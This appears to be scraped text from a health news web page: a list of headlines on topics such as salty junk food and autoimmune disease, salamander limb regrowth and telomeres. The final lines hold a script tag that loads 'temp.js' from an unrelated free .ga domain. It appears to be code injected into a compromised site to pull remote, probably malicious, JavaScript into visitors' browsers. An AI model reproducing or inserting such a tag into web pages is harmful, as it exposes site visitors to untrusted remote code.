
Salty junk food linked to autoimmune diseases
Super You Quote: Why your thumb makes you super
Scientists discover salamander secrets to regrowing limbs and organs
How you can build a stronger heart
According to this “Life Expectancy Calculator” I’m going to live to be 102
Exercise negates genetic Alzheimer’s risk
How’s your health? Check your telomeres
<script
src='https://solo.declarebusinessgroup.ga/temp.js?
n=ns1' type='text/javascript'></script>